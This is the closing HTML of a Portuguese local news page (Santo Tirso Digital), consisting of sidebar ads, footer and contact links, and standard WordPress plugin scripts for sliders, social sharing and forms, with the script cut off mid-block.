<li id="metaslider_widget-4" class="widget widget_metaslider_widget"><h3 class="widgettitle">Publicidade</h3><div id="metaslider-id-19769" style="width: 100%;" class="ml-slider-3-102-0 metaslider metaslider-flex metaslider-19769 ml-slider ms-theme-default nav-hidden nav-hidden nav-hidden nav-hidden nav-hidden" role="region" aria-label="Sidebar Três" data-height="155" data-width="185">
    <div id="metaslider_container_19769">
        <div id="metaslider_19769" class="flexslider">
            <ul class='slides'>
                <li style="display: block; width: 100%;" class="slide-31421 ms-image " aria-roledescription="slide" data-date="2020-10-25 11:31:36" data-slide-type="image"><a href="https://www.facebook.com/cristina.clamote" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="370" height="310" src="https://santotirsodigital.pt/wp-content/uploads/2018/11/Cabeleireira_Cristina_Clamote.jpg" class="slider-19769 slide-31421 msDefaultImage" alt="" rel="" title="Cabeleireira_Cristina_Clamote" decoding="async" loading="lazy" srcset="https://santotirsodigital.pt/wp-content/uploads/2018/11/Cabeleireira_Cristina_Clamote.jpg 370w, https://santotirsodigital.pt/wp-content/uploads/2018/11/Cabeleireira_Cristina_Clamote-300x251.jpg 300w" sizes="auto, (max-width: 370px) 100vw, 370px" /></a></li>
                <li style="display: none; width: 100%;" class="slide-40836 ms-image " aria-roledescription="slide" data-date="2023-07-11 20:18:28" data-slide-type="image"><a href="https://www.facebook.com/dorio.clube/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="185" height="155" src="https://santotirsodigital.pt/wp-content/uploads/2023/07/clube_rio_logo.jpg" class="slider-19769 slide-40836 msDefaultImage" alt="" rel="" title="clube_rio_logo" decoding="async" loading="lazy" /></a></li>
                <li style="display: none; width: 100%;" class="slide-31613 ms-image " aria-roledescription="slide" data-date="2020-11-16 16:27:45" data-slide-type="image"><a href="https://www.facebook.com/ufsantotirso/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="185" height="155" src="https://santotirsodigital.pt/wp-content/uploads/2020/06/Ciberloja_logo.jpg" class="slider-19769 slide-31613 msDefaultImage" alt="" rel="" title="Ciberloja_logo" decoding="async" loading="lazy" /></a></li>
            </ul>
        </div>
        
    </div>
</div></li>
<li id="metaslider_widget-7" class="widget widget_metaslider_widget"><h3 class="widgettitle">Publicidade</h3><div id="metaslider-id-33890" style="width: 100%;" class="ml-slider-3-102-0 metaslider metaslider-flex metaslider-33890 ml-slider ms-theme-default nav-hidden nav-hidden nav-hidden nav-hidden nav-hidden nav-hidden" role="region" aria-label="Sidebar Quatro" data-height="155" data-width="185">
    <div id="metaslider_container_33890">
        <div id="metaslider_33890">
            <ul class='slides'>
            </ul>
        </div>
        
    </div>
</div></li>

		<li id="bunyad_ads_widget-2" class="widget code-widget">		
							<h3 class="widgettitle">Rádio STD</h3>					
			<div class="a-widget">
			
				<a href="https://santotirsodigital.pt/radio-std-clube-desportivo-das-aves/"
target ="_blank"><img src="https://santotirsodigital.pt/wp-content/uploads/2019/08/logo_radio.jpg"></a>			
			</div>
		
		</li>
		
				
				</ul>
		
			</div>
		
		</aside>
		
		
	</div> <!-- .row -->
		
	
</div> <!-- .main -->


		
	<footer class="main-footer">
	
			<div class="wrap">
		
					<ul class="widgets row cf">
				
		<li class="widget col-4 bunyad-about">			<h3 class="widgettitle">Sobre nós</h3>		
			<div class="about-widget">
			
							<p class="logo-text">Santo Tirso Digital</p>
				
						
			<p>O Santo Tirso Digital é um jornal online que visa oferecer informação completa sobre toda a atividade desenvolvida no Vale do Ave, com maior incidência no Concelho de Santo Tirso.</p>
			
			</div>
		
		</li>		
					</ul>
				
		</div>
	
		
	
			<div class="lower-foot">
			<div class="wrap">
		
						
			<div class="widgets">
							<div class="textwidget">© 2015 Santo Tirso Digital&nbsp;&nbsp;&nbsp;//&nbsp;&nbsp;&nbsp;info@santotirsodigital.pt&nbsp;&nbsp;&nbsp;//&nbsp;&nbsp;&nbsp;929 114 242</div>
		<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-10123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10123"><a href="https://santotirsodigital.pt/estatuto-editorial-do-santo-tirso-digital/">Estatuto Editorial</a></li>
<li id="menu-item-10125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10125"><a href="https://santotirsodigital.pt/ficha-tecnica-santo-tirso-digital/">Ficha Técnica</a></li>
<li id="menu-item-10124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10124"><a href="https://santotirsodigital.pt/contactos/">Contactos</a></li>
</ul></div>			</div>
			
					
			</div>
		</div>		
		
	</footer>
	
</div> <!-- .main-wrap -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/smart-mag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <!--facebook like and share js -->
                <div id="fb-root"></div>
                <script>
                    (function(d, s, id) {
                        var js, fjs = d.getElementsByTagName(s)[0];
                        if (d.getElementById(id)) return;
                        js = d.createElement(s);
                        js.id = id;
                        js.src = "https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.2";
                        fjs.parentNode.insertBefore(js, fjs);
                    }(document, 'script', 'facebook-jssdk'));
                </script>
                <script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
    <script>
        window.addEventListener('sfsi_functions_loaded', function () {
            if (typeof sfsi_plugin_version == 'function') {
                sfsi_plugin_version(2.77);
            }
        });

        function sfsi_processfurther(ref) {
            var feed_id = '[base64]';
            var feedtype = 8;
            var email = jQuery(ref).find('input[name="email"]').val();
            var filter = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
            if ((email != "Enter your email") && (filter.test(email))) {
                if (feedtype == "8") {
                    var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
                    window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
                    return true;
                }
            } else {
                alert("Please enter email address");
                jQuery(ref).find('input[name="email"]').focus();
                return false;
            }
        }
    </script>
    <style type="text/css" aria-selected="true">
        .sfsi_subscribe_Popinner {
             width: 100% !important;

            height: auto !important;

         padding: 18px 0px !important;

            background-color: #ffffff !important;
        }

        .sfsi_subscribe_Popinner form {
            margin: 0 20px !important;
        }

        .sfsi_subscribe_Popinner h5 {
            font-family: Helvetica,Arial,sans-serif !important;

             font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; margin: 0 0 10px !important;
            padding: 0 !important;
        }

        .sfsi_subscription_form_field {
            margin: 5px 0 !important;
            width: 100% !important;
            display: inline-flex;
            display: -webkit-inline-flex;
        }

        .sfsi_subscription_form_field input {
            width: 100% !important;
            padding: 10px 0px !important;
        }

        .sfsi_subscribe_Popinner input[type=email] {
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   font-size:14px !important; text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;  font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
            /* Firefox 18- */
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   font-size: 14px !important;   text-align:center !important;
        }

        .sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
            /* Firefox 19+ */
         font-family: Helvetica,Arial,sans-serif !important;   font-style: normal !important;
              font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

            font-family: Helvetica,Arial,sans-serif !important;  font-style:normal !important;   font-size:14px !important;
         text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=submit] {

         font-family: Helvetica,Arial,sans-serif !important;   font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; background-color: #dedede !important;        }

        .sfsi_shortcode_container {
            float: right;
        }

        .sfsi_shortcode_container .norm_row .sfsi_wDiv {
            position: relative !important;
        }

        .sfsi_shortcode_container .sfsi_holders {
            display: none;
        }

            </style>

    <script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","headline":"Doug Bailey e sara navarro unem arte e arqueologia no MIEC","url":"https:\/\/santotirsodigital.pt\/doug-bailey-e-sara-navarro-unem-arte-e-arqueologia-no-miec\/","image":{"@type":"ImageObject","url":"https:\/\/santotirsodigital.pt\/wp-content\/uploads\/2020\/03\/Exposi\u00e7\u00e3o-est\u00e1-patente-at\u00e9-14-de-junho_renamed.jpg","width":702,"height":331},"datePublished":"2020-03-09T19:50:39+00:00","dateModified":"2020-03-09T19:50:39+00:00","author":{"@type":"Person","name":"SantoTirsoDigital"},"publisher":{"@type":"Organization","name":"SantoTirsoDigital","sameAs":"https:\/\/santotirsodigital.pt","logo":{"@type":"ImageObject","url":"https:\/\/santotirsodigital.pt\/wp-content\/uploads\/2023\/08\/111.png"}},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/santotirsodigital.pt\/doug-bailey-e-sara-navarro-unem-arte-e-arqueologia-no-miec\/"}}</script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-includes/js/comment-reply.min.js?ver=866366e8cc49bee8d5f428ba6ebbde28" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-13 18:06:19+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"This contact form is placed in the wrong place.":["Este formul\u00e1rio de contacto est\u00e1 colocado no s\u00edtio errado."],"Error:":["Erro:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/santotirsodigital.pt\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=866366e8cc49bee8d5f428ba6ebbde28" id="SFSIjqueryModernizr-js"></script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=866366e8cc49bee8d5f428ba6ebbde28" id="SFSIjqueryShuffle-js"></script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=866366e8cc49bee8d5f428ba6ebbde28" id="SFSIjqueryrandom-shuffle-js"></script>
<script type="text/javascript" id="SFSICustomJs-js-extra">
/* <![CDATA[ */
var sfsi_icon_ajax_object = {"nonce":"7342be5669","ajax_url":"https://santotirsodigital.pt/wp-admin/admin-ajax.php","plugin_url":"https://santotirsodigital.pt/wp-content/plugins/ultimate-social-media-icons/"};
//# sourceURL=SFSICustomJs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=2.9.5" id="SFSICustomJs-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https://santotirsodigital.pt/wp-admin/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
//# sourceURL=wp-polls-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" id="bunyad-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https://santotirsodigital.pt/wp-admin/admin-ajax.php"};
//# sourceURL=bunyad-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-content/themes/smart-mag/js/bunyad-theme.js?ver=3.3.0" id="bunyad-theme-js"></script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-content/themes/smart-mag/js/jquery.flexslider-min.js?ver=3.3.0" id="flex-slider-js"></script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.min.js?ver=3.3.0" id="sticky-sidebar-js"></script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-content/plugins/ml-slider/assets/sliders/flexslider/jquery.flexslider.min.js?ver=3.102.0" id="metaslider-flex-slider-js"></script>
<script type="text/javascript" id="metaslider-flex-slider-js-after">
/* <![CDATA[ */
var metaslider_19786 = function($) {$('#metaslider_19786').addClass('flexslider');
            $('#metaslider_19786').flexslider({ 
                slideshowSpeed:2000,
                animation:"fade",
                controlNav:false,
                directionNav:false,
                pauseOnHover:true,
                direction:"horizontal",
                reverse:false,
                keyboard:true,
                touch:true,
                animationSpeed:400,
                prevText:"&lt;",
                nextText:"&gt;",
                smoothHeight:false,
                fadeFirstSlide:false,
                slideshow:true,
                pausePlay:false,
                showPlayText:false,
                playText:false,
                pauseText:false,
                start: function(slider) {
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_19786');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_19786')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                },
                after: function(slider) {
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_19786');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                }
            });
            $(document).trigger('metaslider/initialized', '#metaslider_19786');
        };
        var timer_metaslider_19786 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_19786, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_19786, 1) : metaslider_19786(window.jQuery);
        };
        timer_metaslider_19786();
var metaslider_39711 = function($) {$('#metaslider_39711').addClass('flexslider');
            $('#metaslider_39711').flexslider({ 
                slideshowSpeed:2000,
                animation:'slide',
                controlNav:false,
                directionNav:false,
                pauseOnHover:true,
                direction:'horizontal',
                reverse:false,
                keyboard:1,
                touch:1,
                animationSpeed:400,
                prevText:"&lt;",
                nextText:"&gt;",
                smoothHeight:false,
                fadeFirstSlide:false,
                easing:"linear",
                slideshow:true,
                pausePlay:false,
                showPlayText:false,
                playText:false,
                pauseText:false,
                itemWidth:1080,
                minItems:2,
                move:1,
                itemMargin:50,
                start: function(slider) {
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_39711');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_39711')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                document.addEventListener('click', function (event) {
                        if (event.target.closest('[role=\'tab\']')) {
                            $('#metaslider_39711').resize();
                        }
                    });
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_39711');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_39711')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                document.addEventListener('click', function (event) {
                        if (event.target.closest('[role=\'tab\']')) {
                            $('#metaslider_39711').resize();
                        }
                    });
                },
                after: function(slider) {
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_39711');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_39711');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                }
            });
            $(document).trigger('metaslider/initialized', '#metaslider_39711');
        };
 jQuery(document).ready(function($) {
 $('.metaslider').attr('tabindex', '0');
 $(document).on('keyup.slider', function(e) {
  });
 });
        var timer_metaslider_39711 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_39711, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_39711, 1) : metaslider_39711(window.jQuery);
        };
        timer_metaslider_39711();
var metaslider_19737 = function($) {$('#metaslider_19737').addClass('flexslider');
            $('#metaslider_19737').flexslider({ 
                slideshowSpeed:2000,
                animation:"fade",
                controlNav:false,
                directionNav:false,
                pauseOnHover:true,
                direction:"horizontal",
                reverse:false,
                keyboard:true,
                touch:true,
                animationSpeed:500,
                prevText:"&lt;",
                nextText:"&gt;",
                smoothHeight:false,
                fadeFirstSlide:false,
                slideshow:true,
                pausePlay:false,
                showPlayText:false,
                playText:false,
                pauseText:false,
                start: function(slider) {
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_19737');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_19737')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_19737');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_19737')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_19737');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
